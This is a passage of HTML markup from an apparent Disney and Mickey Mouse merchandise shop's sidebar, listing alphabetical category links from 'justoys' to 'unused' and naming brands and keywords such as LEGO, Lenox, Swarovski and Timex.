	<li class="cat-item cat-item-1314"><a href="https://shopdisneymickeymouse.com/category/justoys/" >justoys</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://shopdisneymickeymouse.com/category/kakawow/" >kakawow</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://shopdisneymickeymouse.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://shopdisneymickeymouse.com/category/keepy/" >keepy</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://shopdisneymickeymouse.com/category/kidkraft/" >kidkraft</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://shopdisneymickeymouse.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://shopdisneymickeymouse.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://shopdisneymickeymouse.com/category/kipling/" >kipling</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://shopdisneymickeymouse.com/category/kith/" >kith</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://shopdisneymickeymouse.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://shopdisneymickeymouse.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://shopdisneymickeymouse.com/category/lacoste/" >lacoste</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://shopdisneymickeymouse.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://shopdisneymickeymouse.com/category/lambs/" >lambs</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://shopdisneymickeymouse.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://shopdisneymickeymouse.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://shopdisneymickeymouse.com/category/laurenz/" >laurenz</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://shopdisneymickeymouse.com/category/lazy/" >lazy</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://shopdisneymickeymouse.com/category/lbum/" >lbum</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://shopdisneymickeymouse.com/category/leblon/" >leblon</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://shopdisneymickeymouse.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://shopdisneymickeymouse.com/category/lenny/" >lenny</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://shopdisneymickeymouse.com/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://shopdisneymickeymouse.com/category/lenoxhappy/" >lenox&#039;happy</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://shopdisneymickeymouse.com/category/lesportsac/" >lesportsac</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://shopdisneymickeymouse.com/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://shopdisneymickeymouse.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://shopdisneymickeymouse.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://shopdisneymickeymouse.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://shopdisneymickeymouse.com/category/lindstrom/" >lindstrom</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://shopdisneymickeymouse.com/category/linemar/" >linemar</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://shopdisneymickeymouse.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://shopdisneymickeymouse.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://shopdisneymickeymouse.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://shopdisneymickeymouse.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://shopdisneymickeymouse.com/category/lladro/" >lladro</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://shopdisneymickeymouse.com/category/locked/" >locked</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://shopdisneymickeymouse.com/category/looney/" >looney</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://shopdisneymickeymouse.com/category/lorus/" >lorus</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://shopdisneymickeymouse.com/category/loungefly/" >loungefly</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://shopdisneymickeymouse.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://shopdisneymickeymouse.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://shopdisneymickeymouse.com/category/magician/" >magician</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://shopdisneymickeymouse.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://shopdisneymickeymouse.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://shopdisneymickeymouse.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://shopdisneymickeymouse.com/category/mala/" >mala</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://shopdisneymickeymouse.com/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://shopdisneymickeymouse.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://shopdisneymickeymouse.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://shopdisneymickeymouse.com/category/mart/" >mart</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://shopdisneymickeymouse.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://shopdisneymickeymouse.com/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://shopdisneymickeymouse.com/category/mascot/" >mascot</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://shopdisneymickeymouse.com/category/masudaya/" >masudaya</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://shopdisneymickeymouse.com/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://shopdisneymickeymouse.com/category/matryoshka/" >matryoshka</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://shopdisneymickeymouse.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://shopdisneymickeymouse.com/category/mcmickey/" >mcmickey</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://shopdisneymickeymouse.com/category/medicom/" >medicom</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://shopdisneymickeymouse.com/category/meeska/" >meeska</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://shopdisneymickeymouse.com/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://shopdisneymickeymouse.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://shopdisneymickeymouse.com/category/melod/" >melod</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://shopdisneymickeymouse.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://shopdisneymickeymouse.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://shopdisneymickeymouse.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://shopdisneymickeymouse.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://shopdisneymickeymouse.com/category/mickeys/" >mickeys</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://shopdisneymickeymouse.com/category/micky/" >micky</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://shopdisneymickeymouse.com/category/millies/" >millies</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://shopdisneymickeymouse.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://shopdisneymickeymouse.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://shopdisneymickeymouse.com/category/miniso/" >miniso</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://shopdisneymickeymouse.com/category/minnie/" >minnie</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://shopdisneymickeymouse.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://shopdisneymickeymouse.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://shopdisneymickeymouse.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://shopdisneymickeymouse.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://shopdisneymickeymouse.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://shopdisneymickeymouse.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://shopdisneymickeymouse.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://shopdisneymickeymouse.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://shopdisneymickeymouse.com/category/mumbai/" >mumbai</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://shopdisneymickeymouse.com/category/nastya/" >nastya</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://shopdisneymickeymouse.com/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://shopdisneymickeymouse.com/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://shopdisneymickeymouse.com/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://shopdisneymickeymouse.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://shopdisneymickeymouse.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://shopdisneymickeymouse.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://shopdisneymickeymouse.com/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://shopdisneymickeymouse.com/category/nixon/" >nixon</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://shopdisneymickeymouse.com/category/noche/" >noche</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://shopdisneymickeymouse.com/category/nowruz/" >nowruz</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://shopdisneymickeymouse.com/category/nuevo/" >nuevo</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://shopdisneymickeymouse.com/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://shopdisneymickeymouse.com/category/nutty/" >nutty</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://shopdisneymickeymouse.com/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://shopdisneymickeymouse.com/category/nwt2017disney/" >nwt2017disney</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://shopdisneymickeymouse.com/category/nwtdooney/" >nwtdooney</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://shopdisneymickeymouse.com/category/nycc/" >nycc</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://shopdisneymickeymouse.com/category/octobers/" >octobers</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://shopdisneymickeymouse.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://shopdisneymickeymouse.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://shopdisneymickeymouse.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://shopdisneymickeymouse.com/category/osmo/" >osmo</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://shopdisneymickeymouse.com/category/outback/" >outback</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://shopdisneymickeymouse.com/category/outta/" >outta</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://shopdisneymickeymouse.com/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://shopdisneymickeymouse.com/category/pain/" >pain</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://shopdisneymickeymouse.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://shopdisneymickeymouse.com/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://shopdisneymickeymouse.com/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://shopdisneymickeymouse.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://shopdisneymickeymouse.com/category/pasar/" >pasar</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://shopdisneymickeymouse.com/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://shopdisneymickeymouse.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://shopdisneymickeymouse.com/category/pauls/" >paul&#039;s</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://shopdisneymickeymouse.com/category/pelham/" >pelham</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://shopdisneymickeymouse.com/category/pendleton/" >pendleton</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://shopdisneymickeymouse.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://shopdisneymickeymouse.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://shopdisneymickeymouse.com/category/perfu/" >perfu</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://shopdisneymickeymouse.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://shopdisneymickeymouse.com/category/petunia/" >petunia</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://shopdisneymickeymouse.com/category/picknick/" >picknick</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://shopdisneymickeymouse.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://shopdisneymickeymouse.com/category/pinapa/" >pinapa</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://shopdisneymickeymouse.com/category/pinky/" >pinky</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://shopdisneymickeymouse.com/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://shopdisneymickeymouse.com/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://shopdisneymickeymouse.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://shopdisneymickeymouse.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://shopdisneymickeymouse.com/category/please/" >please</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://shopdisneymickeymouse.com/category/pluto/" >pluto</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://shopdisneymickeymouse.com/category/polly/" >polly</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://shopdisneymickeymouse.com/category/potato/" >potato</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://shopdisneymickeymouse.com/category/potatoland/" >potatoland</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://shopdisneymickeymouse.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://shopdisneymickeymouse.com/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://shopdisneymickeymouse.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://shopdisneymickeymouse.com/category/prewar/" >prewar</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://shopdisneymickeymouse.com/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://shopdisneymickeymouse.com/category/profes/" >profes</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://shopdisneymickeymouse.com/category/prospector/" >prospector</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://shopdisneymickeymouse.com/category/pueden/" >pueden</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://shopdisneymickeymouse.com/category/puppy/" >puppy</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://shopdisneymickeymouse.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://shopdisneymickeymouse.com/category/rainforests/" >rainforests</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://shopdisneymickeymouse.com/category/rand/" >rand</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://shopdisneymickeymouse.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://shopdisneymickeymouse.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://shopdisneymickeymouse.com/category/rare-disney/" >rare-disney</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://shopdisneymickeymouse.com/category/ravensburger/" >ravensburger</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://shopdisneymickeymouse.com/category/ray-ban/" >ray-ban</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://shopdisneymickeymouse.com/category/reach/" >reach</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://shopdisneymickeymouse.com/category/readymade/" >readymade</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://shopdisneymickeymouse.com/category/reservations/" >reservations</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://shopdisneymickeymouse.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://shopdisneymickeymouse.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://shopdisneymickeymouse.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://shopdisneymickeymouse.com/category/rogerson/" >rogerson</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://shopdisneymickeymouse.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://shopdisneymickeymouse.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://shopdisneymickeymouse.com/category/romero/" >romero</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://shopdisneymickeymouse.com/category/roughin/" >roughin</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://shopdisneymickeymouse.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://shopdisneymickeymouse.com/category/rundisney/" >rundisney</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://shopdisneymickeymouse.com/category/rutten/" >rutten</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://shopdisneymickeymouse.com/category/sacul/" >sacul</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://shopdisneymickeymouse.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://shopdisneymickeymouse.com/category/samantha/" >samantha</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://shopdisneymickeymouse.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://shopdisneymickeymouse.com/category/santas/" >santa&#039;s</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://shopdisneymickeymouse.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://shopdisneymickeymouse.com/category/scar/" >scar</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://shopdisneymickeymouse.com/category/scarecrow/" >scarecrow</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://shopdisneymickeymouse.com/category/scotty/" >scotty</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://shopdisneymickeymouse.com/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://shopdisneymickeymouse.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://shopdisneymickeymouse.com/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://shopdisneymickeymouse.com/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://shopdisneymickeymouse.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://shopdisneymickeymouse.com/category/sekio/" >sekio</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://shopdisneymickeymouse.com/category/selamat/" >selamat</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://shopdisneymickeymouse.com/category/sequin/" >sequin</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://shopdisneymickeymouse.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://shopdisneymickeymouse.com/category/shdr/" >shdr</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://shopdisneymickeymouse.com/category/shifting/" >shifting</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://shopdisneymickeymouse.com/category/shinola/" >shinola</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://shopdisneymickeymouse.com/category/shipped/" >shipped</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://shopdisneymickeymouse.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://shopdisneymickeymouse.com/category/shoes/" >shoes</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://shopdisneymickeymouse.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://shopdisneymickeymouse.com/category/shore/" >shore</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://shopdisneymickeymouse.com/category/shoulder/" >shoulder</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://shopdisneymickeymouse.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://shopdisneymickeymouse.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://shopdisneymickeymouse.com/category/sing/" >sing</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://shopdisneymickeymouse.com/category/skybox/" >skybox</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://shopdisneymickeymouse.com/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://shopdisneymickeymouse.com/category/sleepwalkin/" >sleepwalkin</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://shopdisneymickeymouse.com/category/slick/" >slick</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://shopdisneymickeymouse.com/category/snowy/" >snowy</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://shopdisneymickeymouse.com/category/sock/" >sock</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://shopdisneymickeymouse.com/category/sofia/" >sofia</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://shopdisneymickeymouse.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://shopdisneymickeymouse.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://shopdisneymickeymouse.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://shopdisneymickeymouse.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://shopdisneymickeymouse.com/category/spode/" >spode</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://shopdisneymickeymouse.com/category/spongebob/" >spongebob</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://shopdisneymickeymouse.com/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://shopdisneymickeymouse.com/category/springtime/" >springtime</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://shopdisneymickeymouse.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://shopdisneymickeymouse.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://shopdisneymickeymouse.com/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://shopdisneymickeymouse.com/category/stayin/" >stayin</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://shopdisneymickeymouse.com/category/steamboat/" >steamboat</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://shopdisneymickeymouse.com/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://shopdisneymickeymouse.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://shopdisneymickeymouse.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://shopdisneymickeymouse.com/category/suicide/" >suicide</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://shopdisneymickeymouse.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://shopdisneymickeymouse.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://shopdisneymickeymouse.com/category/superfone/" >superfone</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://shopdisneymickeymouse.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://shopdisneymickeymouse.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://shopdisneymickeymouse.com/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://shopdisneymickeymouse.com/category/swatch/" >swatch</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://shopdisneymickeymouse.com/category/swimmin/" >swimmin</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://shopdisneymickeymouse.com/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://shopdisneymickeymouse.com/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://shopdisneymickeymouse.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://shopdisneymickeymouse.com/category/tapped/" >tapped</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://shopdisneymickeymouse.com/category/td-11343-teppich/" >td-11343-teppich</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://shopdisneymickeymouse.com/category/teile/" >teile</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://shopdisneymickeymouse.com/category/telemania/" >telemania</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://shopdisneymickeymouse.com/category/thanksgiving/" >thanksgiving</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://shopdisneymickeymouse.com/category/theme/" >theme</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://shopdisneymickeymouse.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://shopdisneymickeymouse.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://shopdisneymickeymouse.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://shopdisneymickeymouse.com/category/timex/" >timex</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://shopdisneymickeymouse.com/category/titleist/" >titleist</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://shopdisneymickeymouse.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://shopdisneymickeymouse.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://shopdisneymickeymouse.com/category/toodles/" >toodles</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://shopdisneymickeymouse.com/category/toons/" >toons</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://shopdisneymickeymouse.com/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://shopdisneymickeymouse.com/category/touchdown/" >touchdown</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://shopdisneymickeymouse.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://shopdisneymickeymouse.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://shopdisneymickeymouse.com/category/tri-circle/" >tri-circle</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://shopdisneymickeymouse.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://shopdisneymickeymouse.com/category/tron/" >tron</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://shopdisneymickeymouse.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://shopdisneymickeymouse.com/category/twitch/" >twitch</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://shopdisneymickeymouse.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://shopdisneymickeymouse.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://shopdisneymickeymouse.com/category/ulysse/" >ulysse</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://shopdisneymickeymouse.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://shopdisneymickeymouse.com/category/unhappy/" >unhappy</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://shopdisneymickeymouse.com/category/unisex/" >unisex</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://shopdisneymickeymouse.com/category/universo/" >universo</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://shopdisneymickeymouse.com/category/unlimited/" >unlimited</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://shopdisneymickeymouse.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://shopdisneymickeymouse.com/category/unterwasserabenteuer/" >unterwasserabenteuer</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://shopdisneymickeymouse.com/category/unused/" >unused</a>
</li>
